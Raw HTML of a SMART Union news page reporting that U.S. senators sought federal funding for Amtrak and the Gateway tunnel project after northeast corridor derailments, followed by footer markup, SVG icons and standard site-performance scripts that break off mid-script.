property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to SMART Union." href="https://www.smart-union.org" class="home" ><span property="name">Home</span></a><meta property="position" content="1"></span><span class="text-secondary font-semibold mx-2">&gt;</span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to News." href="https://www.smart-union.org/news/" class="post-root post post-post" ><span property="name">News</span></a><meta property="position" content="2"></span><span class="text-secondary font-semibold mx-2">&gt;</span><span property="itemListElement" typeof="ListItem"><span property="name" class="archive taxonomy post_tag current-item">amtrak derailments</span><meta property="url" content="https://www.smart-union.org/tag/amtrak-derailments/"><meta property="position" content="3"></span></div><div data-rocket-location-hash="c4cc3ac591aa6e45e93e946a7ce366a5" class="mg-container flex mb-0 flex-col md:flex-row"><div data-rocket-location-hash="ecefdad498b0a7f39622dc1e243415f4" class="w-full md:w-2/3 pb-0"><article class="post-40702 post type-post status-publish format-standard has-post-thumbnail hentry category-alumni-association category-amtrak category-amtrak-commuter category-amtrak-commuter-news category-front-page category-news category-transportation category-uncategorized category-washington category-yardmasters tag-amtrak tag-amtrak-derailments tag-amtrak-safety-in-northeast-corridor tag-gateway-tunnel-project-in-nyc tag-trump-cuts-to-amtrak" id="post-40702"><div class="post-inner  pt-0 thin "><div class="entry-content"><p>WASHINGTON &#8211;  <a href="http://www.nj.com/politics/index.ssf/2017/04/after_amtrak_derailments_booker_menendez_seek_to_b.html">NewJersey.com </a>reported that U.S. Senators <a href="https://www.booker.senate.gov/">Cory Booker</a> and <a href="https://www.menendez.senate.gov/">Robert Melendez</a> wrote to the Senate Appropriations subcommittee on transportation, calling on committee leadership to secure federal funding for Amtrak and also for the Amtrak Gateway Project &#8211; which seeks to rebuild and restructure the commuter train tunnel system that has connected New York City and New Jersey for more than a century. This comes after the occurrence of devastating derailments in the northeast corridor over the past year. Read the complete story <a href="http://www.nj.com/politics/index.ssf/2017/04/after_amtrak_derailments_booker_menendez_seek_to_b.html">here.</a><br /> The <a href="http://nypost.com/2017/04/09/schumer-calls-for-federal-funds-to-help-fix-amtrak-system/">New York Post.com</a> also reported that <a href="https://www.schumer.senate.gov/">U.S. Senator Charles Schumer</a> is calling on the feds for funding to &#8220;help fix Amtrak.&#8221; <a href="http://nypost.com/2017/04/09/schumer-calls-for-federal-funds-to-help-fix-amtrak-system/">Click here </a>to read the entire story.</p></div></div><div class="section-inner"><div class="post-meta-wrapper post-meta-single post-meta-single-bottom"><ul class="post-meta"><li class="post-tags meta-wrapper"> <span class="meta-icon"> <span class="screen-reader-text"> Tags </span> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path fill="" d="M15.4496399,8.42490555 L8.66109799,1.63636364 L1.63636364,1.63636364 L1.63636364,8.66081885 L8.42522727,15.44178 C8.57869221,15.5954158 8.78693789,15.6817418 9.00409091,15.6817418 C9.22124393,15.6817418 9.42948961,15.5954158 9.58327627,15.4414581 L15.4486339,9.57610048 C15.7651495,9.25692435 15.7649133,8.74206554 15.4496399,8.42490555 Z M16.6084423,10.7304545 L10.7406818,16.59822 C10.280287,17.0591273 9.65554997,17.3181054 9.00409091,17.3181054 C8.35263185,17.3181054 7.72789481,17.0591273 7.26815877,16.5988788 L0.239976954,9.57887876 C0.0863319284,9.4254126 0,9.21716044 0,9 L0,0.818181818 C0,0.366312477 0.366312477,0 0.818181818,0 L9,0 C9.21699531,0 9.42510306,0.0862010512 9.57854191,0.239639906 L16.6084423,7.26954545 C17.5601275,8.22691012 17.5601275,9.77308988 16.6084423,10.7304545 Z M5,6 C4.44771525,6 4,5.55228475 4,5 C4,4.44771525 4.44771525,4 5,4 C5.55228475,4 6,4.44771525 6,5 C6,5.55228475 5.55228475,6 5,6 Z" /></svg> </span> <span class="meta-text"> <a href="https://www.smart-union.org/tag/amtrak/" rel="tag">Amtrak</a>, <a href="https://www.smart-union.org/tag/amtrak-derailments/" rel="tag">amtrak derailments</a>, <a href="https://www.smart-union.org/tag/amtrak-safety-in-northeast-corridor/" rel="tag">Amtrak safety in northeast corridor</a>, <a href="https://www.smart-union.org/tag/gateway-tunnel-project-in-nyc/" rel="tag">gateway tunnel project in NYC</a>, <a href="https://www.smart-union.org/tag/trump-cuts-to-amtrak/" rel="tag">trump cuts to amtrak</a> </span></li></ul></div></div></article></div><div data-rocket-location-hash="1e68b79a6998679dec3be5991c2f0c64" class="w-full md:w-1/3 md:ml-30 pb-0"></div></div></main><footer id="site-footer" role="contentinfo" class="no-print mg-site-footer header-footer-group bg-primary py-28"><div class="section-inner"><div class="flex items-center w-full justify-between flex-col xl:flex-row"><div class="site-logo"> <a href="/" class="custom-logo-link" rel="home"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20280%2057'%3E%3C/svg%3E" class="custom-logo" alt="SMART Union" height="57" width="280" data-lazy-src="https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg"><noscript><img src="https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg" class="custom-logo" alt="SMART Union" height="57" width="280"></noscript> </a></div><div class="text-white flex flex-col items-center text-center max-w-280 mt-0 sm:mt-8 xl:mt-0"><ul class="footer-menu reset-list-style mx-0 mb-0 mt-12 lg:mt-0 flex tracking-normal flex-wrap justify-center flex-col sm:flex-row"><li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="https://www.smart-union.org/about-smart/">About SMART</a></li><li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a href="https://www.smart-union.org/news/lmrda-rights/">LMRDA Rights</a></li><li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a href="https://www.smart-union.org/contact-us/">Contact us</a></li><li id="menu-item-70326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70326"><a href="https://www.smart-union.org/media/">Media</a></li></ul><div class="footer-site-info"><p>1750 New York Avenue, NW, 6th Floor, Washington, D.C. 20006</p></div><div class="footer-credits sm:flex flex-col md:flex-row"><p class="footer-copyright mb-8 sm:mb-0">&copy;
 2025 <a href="https://www.smart-union.org/">SMART Union&period;</a> All Rights Reserved.                        &nbsp;<ul class="footer-secondary-menu reset-list-style mx-0 mb-0 flex mt-0 justify-center sm:justify-start flex-col sm:flex-row"><li id="menu-item-192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-192"><a rel="privacy-policy" href="https://www.smart-union.org/privacy-policy/">Privacy Policy</a></li></ul></p></div><div class="matrixgroup-info font-light mt-0 sm:mt-4 text-sm"> Web Design & Development by <a href="https://www.matrixgroup.net/" class="text-white font-bold" target="_blank" rel="noopener noreferrer"> Matrix Group International, Inc. </a></div></div><div class="mt-8 xl:mt-0"><ul class="footer-social-menu reset-list-style mx-0 mb-0 flex mt-12 lg:mt-0"><li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31"><a href="https://twitter.com/smartunionworks/"><svg class="icon-social"><use xlink:href="#icon-twitter-2"></use></svg><span class="screen-reader-text">Twitter</span></a></li><li id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="https://www.facebook.com/smartunion/"><svg class="icon-social"><use xlink:href="#icon-facebook-2"></use></svg><span class="screen-reader-text">Facebook</span></a></li><li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32"><a href="https://www.linkedin.com/company/sheet-metal-workers%27-international-association/"><svg class="icon-social"><use xlink:href="#icon-linked-2"></use></svg><span class="screen-reader-text">Linkedin</span></a></li><li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33"><a href="https://www.instagram.com/smartunionworks/"><svg class="icon-social"><use xlink:href="#icon-instagram-2"></use></svg><span class="screen-reader-text">Instagram</span></a></li><li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34"><a href="https://www.youtube.com/c/SMARTUnion"><svg class="icon-social"><use xlink:href="#icon-youtube-2"></use></svg><span class="screen-reader-text">Youtube</span></a></li><li id="menu-item-35" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35"><a href="https://www.flickr.com/photos/smartunion/sets/"><svg class="icon-social"><use xlink:href="#icon-flickr-2"></use></svg><span class="screen-reader-text">Flickr</span></a></li></ul></div></div> <button type="button" class="hidden animate__animated animate__fadeInUp mg-back-to-top z-20 py-6 px-8 fixed bottom-0 mb-0 right-0 mr-4 rounded-none hover:bg-white border-tertiary hover:text-tertiary border-1 border-solid"><div class="transform -rotate-90"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="18" height="32" viewBox="0 0 18 32"><title>arrow</title> <path d="M18.436 15.767c-0.006 0.703-0.286 1.379-0.78 1.881l-13.017 13.017c-1.059 1.061-2.778 1.066-3.839 0.009-0.511-0.508-0.799-1.199-0.801-1.917 0-0.72 0.284-1.411 0.792-1.922l11.102-11.102-11.102-11.102c-1.059-1.064-1.055-2.782 0.008-3.839 1.061-1.059 2.78-1.055 3.839 0.008l13.017 13.017c0.511 0.519 0.79 1.22 0.78 1.949l0 0z"></path> </svg></div> </button></footer> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/smart\/*","\/wp-content\/themes\/twentytwenty\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="rocketlazyloadscript">document.addEventListener('contextmenu', event => event.preventDefault());</script> <div class="gtranslate_wrapper" id="gt-wrapper-49108560"></div> <script type="rocketlazyloadscript" data-rocket-type="text/javascript"></script> <svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <defs> <symbol id="icon-podcast" viewBox="0 0 31 32"> <path d="M15.564 5.446c-5.581 0-10.119 4.538-10.119 10.152 0 2.521 0.907 4.84 2.487 6.622 0.437-0.638 1.008-1.211 1.647-1.681-1.11-1.345-1.748-3.060-1.748-4.909 0-4.269 3.463-7.766 7.766-7.766s7.766 3.495 7.766 7.766c0 1.883-0.672 3.564-1.748 4.909 0.638 0.47 1.211 1.043 1.647 1.681 1.547-1.782 2.487-4.068 2.487-6.622-0.066-5.614-4.604-10.152-10.185-10.152h-0z"></path> <path d="M15.564 0c-8.572 0-15.564 6.992-15.564 15.597 0 5.176 2.521 9.749 6.387 12.572l0.269-2.655c0-0.067 0-0.134 0.034-0.168-2.655-2.42-4.303-5.883-4.303-9.749-0.034-7.294 5.883-13.21 13.177-13.21s13.211 5.917 13.211 13.211c0 3.866-1.647 7.329-4.303 9.749 0 0.067 0 0.134 0.034 0.235l0.269 2.622c3.866-2.823 6.387-7.395 6.387-12.572-0.034-8.64-7.026-15.633-15.598-15.633l0 0z"></path> <path d="M17.279 21.447h-3.43c-2.487 0-4.572 1.849-4.874 4.303l-0.437 4.538c-0.101 0.875 0.605 1.614 1.479 1.614h11.059c0.875 0 1.547-0.739 1.479-1.614l-0.437-4.538c-0.267-2.421-2.35-4.303-4.838-4.303h0z"></path> <path d="M20.169 15.597c0 2.543-2.062 4.606-4.605 4.606s-4.605-2.063-4.605-4.606c0-2.543 2.062-4.605 4.605-4.605s4.605 2.062 4.605 4.605z"></path> </symbol> <symbol id="icon-alert" viewBox="0 0 38 32"> <path d="M37.606 28.574l-16.555-26.988c-1.101-1.799-2.905-1.774-4.006 0.025l-16.555 26.951c-1.101 1.799-0.278 3.189 1.829 3.189h33.457c2.109 0 2.932-1.381 1.83-3.177l0 0zM19.034 7.56c1.059 0 1.881 1.171 1.826 2.603l-0.336 8.625c-0.054 1.43-0.728 2.601-1.494 2.601-0.768 0-1.442-1.171-1.496-2.601l-0.332-8.625c-0.054-1.432 0.769-2.603 1.832-2.603zM19.034 27.885c-1.338 0-2.256-0.978-2.228-2.314 0-1.366 0.92-2.314 2.228-2.314 1.363 0 2.225 0.949 2.254 2.314-0.002 1.336-0.891 2.314-2.254 2.314z"></path> </symbol> <symbol id="icon-arrow" viewBox="0 0 18 32"> <path d="M18.436 15.767c-0.006 0.703-0.286 1.379-0.78 1.881l-13.017 13.017c-1.059 1.061-2.778 1.066-3.839 0.009-0.511-0.508-0.799-1.199-0.801-1.917 0-0.72 0.284-1.411 0.792-1.922l11.102-11.102-11.102-11.102c-1.059-1.064-1.055-2.782 0.008-3.839 1.061-1.059 2.78-1.055 3.839 0.008l13.017 13.017c0.511 0.519 0.79 1.22 0.78 1.949l0 0z"></path> </symbol> <symbol id="icon-close" viewBox="0 0 32 32"> <path d="M24.243 10.75l-2.993-2.991-5.25 5.249-5.25-5.249-2.992 2.991 5.25 5.25-5.25 5.249 2.992 2.993 5.25-5.249 5.25 5.25 2.993-2.993-5.25-5.251 5.25-5.249zM16 32c-8.836 0-16-7.164-16-16.001 0-8.835 7.164-15.999 16-15.999s15.999 7.164 15.999 15.999c0.001 8.837-7.161 16.001-15.999 16.001z"></path> </symbol> <symbol id="icon-facebook-2" viewBox="0 0 31 32"> <path d="M15.579 0.506c-8.509 0-15.407 6.905-15.407 15.423s6.898 15.423 15.407 15.423v-11.567h-3.852v-3.856h3.852v-2.892c0-2.662 2.156-4.82 4.815-4.82h4.815v3.856h-4.815c-0.532 0-0.963 0.432-0.963 0.964v2.892h5.296l-0.963 3.856h-4.333v11.085c7.528-1.929 12.442-9.168 11.463-16.884s-7.544-13.495-15.315-13.48z"></path> </symbol> <symbol id="icon-instagram-2" viewBox="0 0 32 32"> <path d="M15.937 19.014c-0.818 0-1.603-0.325-2.181-0.904s-0.904-1.363-0.904-2.181c0-0.818 0.325-1.603 0.904-2.181s1.363-0.904 2.181-0.904 1.603 0.325 2.181 0.904c0.578 0.578 0.904 1.363 0.904 2.181s-0.325 1.603-0.904 2.181c-0.578 0.578-1.363 0.904-2.181 0.904z"></path> <path d="M22.447 23.64h-13.017c-0.664 0-1.203-0.539-1.203-1.203v-13.017c0-0.664 0.539-1.203 1.203-1.203h13.017c0.664 0 1.203 0.539 1.203 1.203v13.017c0 0.664-0.539 1.203-1.203 1.203zM15.937 11.302c-1.227 0-2.404 0.487-3.271 1.355s-1.355 2.045-1.355 3.271c0 1.227 0.487 2.404 1.355 3.271s2.044 1.355 3.271 1.355c1.227 0 2.404-0.487 3.271-1.355s1.355-2.044 1.355-3.271c0-1.227-0.487-2.404-1.355-3.271s-2.045-1.355-3.271-1.355zM20.95 12.074c0.639 0 1.157-0.518 1.157-1.157s-0.518-1.157-1.157-1.157c-0.638 0-1.157 0.518-1.157 1.157s0.518 1.157 1.157 1.157z"></path> <path d="M15.938 31.352c8.518 0 15.423-6.905 15.423-15.423s-6.905-15.423-15.423-15.423c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423zM9.429 6.675h13.017c0.727 0.002 1.424 0.292 1.939 0.806s0.804 1.212 0.806 1.939v13.017c-0.002 0.727-0.292 1.424-0.806 1.939s-1.212 0.804-1.939 0.806h-13.017c-0.727-0.002-1.424-0.292-1.939-0.806s-0.804-1.212-0.806-1.939v-13.017c0.002-0.727 0.292-1.424 0.806-1.939s1.212-0.804 1.939-0.806z"></path> </symbol> <symbol id="icon-flickr-2" viewBox="0 0 33 32"> <path d="M16.842 0c-6.421-0.044-12.234 3.79-14.721 9.71s-1.158 12.755 3.366 17.311c4.525 4.556 11.351 5.932 17.287 3.485s9.81-8.233 9.81-14.655c0.033-8.726-7.017-15.824-15.743-15.851zM9.954 20.663c-2.717 0-4.92-2.203-4.92-4.92s2.203-4.92 4.92-4.92c2.717 0 4.92 2.203 4.92 4.92s-2.203 4.92-4.92 4.92zM23.729 20.663c-2.717 0-4.92-2.203-4.92-4.92s2.203-4.92 4.92-4.92c2.717 0 4.92 2.203 4.92 4.92s-2.203 4.92-4.92 4.92z"></path> </symbol> <symbol id="icon-linked-2" viewBox="0 0 32 32"> <path d="M15.766 0.506c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423 15.423-6.905 15.423-15.423c0-8.518-6.905-15.423-15.423-15.423zM11.9 23.202c-0.015 0.236-0.201 0.423-0.436 0.438h-2.974c-0.237-0.010-0.426-0.2-0.436-0.438v-10.691c0.010-0.238 0.2-0.428 0.436-0.438h2.974c0.116-0.001 0.227 0.046 0.307 0.129 0.087 0.079 0.138 0.191 0.139 0.309l-0.010 10.691zM11.348 10.541c-0.362 0.361-0.856 0.565-1.372 0.568-1.062-0.025-1.912-0.872-1.922-1.914-0.003-0.505 0.206-0.989 0.579-1.337 0.344-0.374 0.83-0.593 1.344-0.604 0.515 0 1.008 0.201 1.372 0.559 0.371 0.348 0.575 0.834 0.56 1.337 0.025 0.513-0.179 1.012-0.56 1.365v0.027zM24.441 23.212c-0.009 0.232-0.188 0.418-0.411 0.428h-2.931c-0.108 0-0.211-0.050-0.28-0.136-0.074-0.081-0.114-0.19-0.112-0.302v-6.399c0.035-0.441-0.070-0.882-0.299-1.255-0.292-0.303-0.701-0.45-1.111-0.399-0.567-0.054-1.121 0.199-1.465 0.671-0.283 0.506-0.413 1.089-0.373 1.673v5.66c-0.009 0.232-0.188 0.418-0.411 0.428h-2.8c-0.223-0.010-0.401-0.196-0.411-0.428v-10.387c0.009-0.232 0.188-0.418 0.411-0.428h2.8c0.116-0.010 0.23 0.037 0.308 0.126 0.097 0.201 0.136 0.428 0.112 0.652 0.77-0.71 1.773-1.083 2.8-1.041 1.091-0.046 2.162 0.32 3.015 1.031 0.791 0.802 1.201 1.927 1.12 3.073l0.037 7.031z"></path> </symbol> <symbol id="icon-twitter-2" viewBox="0 0 31 32"> <path d="M15.423 0.506c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423 15.423-6.905 15.423-15.423c0-8.518-6.905-15.423-15.423-15.423zM23.134 11.996v0.511c0.009 4.124-2.238 7.921-5.857 9.898s-8.029 1.814-11.493-0.422c0.32 0.039 0.642 0.059 0.964 0.058 1.783 0.002 3.514-0.595 4.916-1.697-1.691-0.034-3.174-1.137-3.692-2.747 0.245 0.045 0.493 0.068 0.742 0.068 0.351 0.001 0.702-0.044 1.041-0.135-1.836-0.374-3.159-1.982-3.171-3.856v-0.048c0.55 0.304 1.165 0.473 1.793 0.492-1.754-1.153-2.303-3.475-1.253-5.292 2.010 2.471 4.974 3.974 8.155 4.135-0.403-1.745 0.413-3.543 1.993-4.387s3.529-0.523 4.755 0.782c0.888-0.175 1.739-0.501 2.516-0.964-0.294 0.915-0.911 1.693-1.735 2.188 0.779-0.097 1.539-0.308 2.256-0.627-0.518 0.789-1.171 1.48-1.928 2.043z"></path> </symbol> <symbol id="icon-youtube-2" viewBox="0 0 32 32"> <path d="M13.478 21.182l6.574-5.253-6.574-5.253v10.507zM16.109 0.506c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423 15.423-6.905 15.423-15.423c0-8.518-6.905-15.423-15.423-15.423zM26.626 19.871c-0.005 2.175-1.767 3.937-3.942 3.942h-13.148c-2.175-0.005-3.937-1.767-3.942-3.942v-7.885c0.005-2.175 1.767-3.937 3.942-3.942h13.148c2.175 0.005 3.937 1.767 3.942 3.942v7.885z"></path> </symbol> <symbol id="icon-search" viewBox="0 0 32 32"> <path d="M12.203 1.051c-6.721 0-12.203 5.482-12.203 12.203s5.482 12.203 12.203 12.203c6.721 0 12.203-5.482 12.203-12.203s-5.482-12.203-12.203-12.203zM12.203 4.306c4.962 0 8.948 3.986 8.948 8.948s-3.986 8.948-8.948 8.948c-4.962 0-8.948-3.986-8.948-8.948s3.986-8.948 8.948-8.948z"></path> <path d="M20.341 19.728c-0.662 0-1.257 0.401-1.507 1.014-0.249 0.613-0.102 1.316 0.372 1.779l8.948 8.954c0.638 0.635 1.669 0.633 2.303-0.003s0.633-1.667-0.003-2.303l-8.948-8.948c-0.307-0.314-0.726-0.493-1.165-0.493v-0z"></path> </symbol> <symbol id="icon-facebook" viewBox="0 0 32 32"> <path d="M19 6h5v-6h-5c-3.86 0-7 3.14-7 7v3h-4v6h4v16h6v-16h5l1-6h-6v-3c0-0.542 0.458-1 1-1z"></path> </symbol> <symbol id="icon-twitter" viewBox="0 0 32 32"> <path d="M32 7.075c-1.175 0.525-2.444 0.875-3.769 1.031 1.356-0.813 2.394-2.1 2.887-3.631-1.269 0.75-2.675 1.3-4.169 1.594-1.2-1.275-2.906-2.069-4.794-2.069-3.625 0-6.563 2.938-6.563 6.563 0 0.512 0.056 1.012 0.169 1.494-5.456-0.275-10.294-2.888-13.531-6.862-0.563 0.969-0.887 2.1-0.887 3.3 0 2.275 1.156 4.287 2.919 5.463-1.075-0.031-2.087-0.331-2.975-0.819 0 0.025 0 0.056 0 0.081 0 3.181 2.263 5.838 5.269 6.437-0.55 0.15-1.131 0.231-1.731 0.231-0.425 0-0.831-0.044-1.237-0.119 0.838 2.606 3.263 4.506 6.131 4.563-2.25 1.762-5.075 2.813-8.156 2.813-0.531 0-1.050-0.031-1.569-0.094 2.913 1.869 6.362 2.95 10.069 2.95 12.075 0 18.681-10.006 18.681-18.681 0-0.287-0.006-0.569-0.019-0.85 1.281-0.919 2.394-2.075 3.275-3.394z"></path> </symbol> <symbol id="icon-youtube" viewBox="0 0 32 32"> <path d="M31.681 9.6c0 0-0.313-2.206-1.275-3.175-1.219-1.275-2.581-1.281-3.206-1.356-4.475-0.325-11.194-0.325-11.194-0.325h-0.012c0 0-6.719 0-11.194 0.325-0.625 0.075-1.987 0.081-3.206 1.356-0.963 0.969-1.269 3.175-1.269 3.175s-0.319 2.588-0.319 5.181v2.425c0 2.587 0.319 5.181 0.319 5.181s0.313 2.206 1.269 3.175c1.219 1.275 2.819 1.231 3.531 1.369 2.563 0.244 10.881 0.319 10.881 0.319s6.725-0.012 11.2-0.331c0.625-0.075 1.988-0.081 3.206-1.356 0.962-0.969 1.275-3.175 1.275-3.175s0.319-2.587 0.319-5.181v-2.425c-0.006-2.588-0.325-5.181-0.325-5.181zM12.694 20.15v-8.994l8.644 4.513-8.644 4.481z"></path> </symbol> <symbol id="icon-flickr" viewBox="0 0 32 32"> <path d="M0 17c0-3.866 3.134-7 7-7s7 3.134 7 7c0 3.866-3.134 7-7 7s-7-3.134-7-7zM18 17c0-3.866 3.134-7 7-7s7 3.134 7 7c0 3.866-3.134 7-7 7s-7-3.134-7-7z"></path> </symbol> <symbol id="icon-instagram" viewBox="0 0 32 32"> <path d="M16 2.881c4.275 0 4.781 0.019 6.462 0.094 1.563 0.069 2.406 0.331 2.969 0.55 0.744 0.288 1.281 0.638 1.837 1.194 0.563 0.563 0.906 1.094 1.2 1.838 0.219 0.563 0.481 1.412 0.55 2.969 0.075 1.688 0.094 2.194 0.094 6.463s-0.019 4.781-0.094 6.463c-0.069 1.563-0.331 2.406-0.55 2.969-0.288 0.744-0.637 1.281-1.194 1.837-0.563 0.563-1.094 0.906-1.837 1.2-0.563 0.219-1.413 0.481-2.969 0.55-1.688 0.075-2.194 0.094-6.463 0.094s-4.781-0.019-6.463-0.094c-1.563-0.069-2.406-0.331-2.969-0.55-0.744-0.288-1.281-0.637-1.838-1.194-0.563-0.563-0.906-1.094-1.2-1.837-0.219-0.563-0.481-1.413-0.55-2.969-0.075-1.688-0.094-2.194-0.094-6.463s0.019-4.781 0.094-6.463c0.069-1.563 0.331-2.406 0.55-2.969 0.288-0.744 0.638-1.281 1.194-1.838 0.563-0.563 1.094-0.906 1.838-1.2 0.563-0.219 1.412-0.481 2.969-0.55 1.681-0.075 2.188-0.094 6.463-0.094zM16 0c-4.344 0-4.887 0.019-6.594 0.094-1.7 0.075-2.869 0.35-3.881 0.744-1.056 0.412-1.95 0.956-2.837 1.85-0.894 0.888-1.438 1.781-1.85 2.831-0.394 1.019-0.669 2.181-0.744 3.881-0.075 1.713-0.094 2.256-0.094 6.6s0.019 4.887 0.094 6.594c0.075 1.7 0.35 2.869 0.744 3.881 0.413 1.056 0.956 1.95 1.85 2.837 0.887 0.887 1.781 1.438 2.831 1.844 1.019 0.394 2.181 0.669 3.881 0.744 1.706 0.075 2.25 0.094 6.594 0.094s4.888-0.019 6.594-0.094c1.7-0.075 2.869-0.35 3.881-0.744 1.050-0.406 1.944-0.956 2.831-1.844s1.438-1.781 1.844-2.831c0.394-1.019 0.669-2.181 0.744-3.881 0.075-1.706 0.094-2.25 0.094-6.594s-0.019-4.887-0.094-6.594c-0.075-1.7-0.35-2.869-0.744-3.881-0.394-1.063-0.938-1.956-1.831-2.844-0.887-0.887-1.781-1.438-2.831-1.844-1.019-0.394-2.181-0.669-3.881-0.744-1.712-0.081-2.256-0.1-6.6-0.1v0z"></path> <path d="M16 7.781c-4.537 0-8.219 3.681-8.219 8.219s3.681 8.219 8.219 8.219 8.219-3.681 8.219-8.219c0-4.537-3.681-8.219-8.219-8.219zM16 21.331c-2.944 0-5.331-2.387-5.331-5.331s2.387-5.331 5.331-5.331c2.944 0 5.331 2.387 5.331 5.331s-2.387 5.331-5.331 5.331z"></path> <path d="M26.462 7.456c0 1.060-0.859 1.919-1.919 1.919s-1.919-0.859-1.919-1.919c0-1.060 0.859-1.919 1.919-1.919s1.919 0.859 1.919 1.919z"></path> </symbol> <symbol id="icon-linkedin" viewBox="0 0 32 32"> <path d="M12 12h5.535v2.837h0.079c0.77-1.381 2.655-2.837 5.464-2.837 5.842 0 6.922 3.637 6.922 8.367v9.633h-5.769v-8.54c0-2.037-0.042-4.657-3.001-4.657-3.005 0-3.463 2.218-3.463 4.509v8.688h-5.767v-18z"></path> <path d="M2 12h6v18h-6v-18z"></path> <path d="M8 7c0 1.657-1.343 3-3 3s-3-1.343-3-3c0-1.657 1.343-3 3-3s3 1.343 3 3z"></path> </symbol> <symbol id="icon-play" viewBox="0 0 32 32"> <path d="M6 4l20 12-20 12z"></path> </symbol> </defs> </svg> <script id="rocket-browser-checker-js-after">"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();</script> <script id="rocket-preload-links-js-extra">var RocketPreloadLinksConfig = {"excludeUris":"\/get-involved\/voter-information\/|\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|http:\/\/(\/%5B\/%5D+)?\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.smart-union.org","onHoverDelay":"100","rateThrottle":"3"};</script> <script id="rocket-preload-links-js-after">(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return 